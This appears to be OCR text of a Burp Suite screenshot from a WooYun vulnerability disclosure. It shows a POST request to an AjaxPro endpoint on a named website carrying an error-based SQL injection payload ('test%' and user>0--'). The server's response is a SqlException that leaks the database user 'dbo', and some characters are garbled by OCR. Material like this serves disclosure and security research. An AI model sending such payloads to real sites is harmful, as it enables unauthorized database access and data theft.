 1 × ...
Go Cancel < ▼ > ▼ Target: http://wnsail.com ?
Request
Raw Params Headers Hex
POST /ajaxpro/D.BLL.B_KF_Message,D.BLL.ashx HTTP/1.1
Host: wnsail.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=utf-8
X-AjaxPro-Method: SessionRobotAdd
Content-Length: 33
Connection: keep-alive
{"content":"test%' and user>0--"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 08 Jan 2016 04:28:09 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Set-Cookie:
ASP.NET_SessionId=r0snbewa1s2ny2qygxzs051x;
path=/; HttpOnly
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Content-Type: text/plain; charset=utf-8
Content-Length: 150
{"error":{"Message":"□ nvarchar □ 'dbo'
□□□□□□□□ int
□□□□□□□□□□","Type":"System.Data.SqlClient.SqlE
xception"}}
www.wooyun.org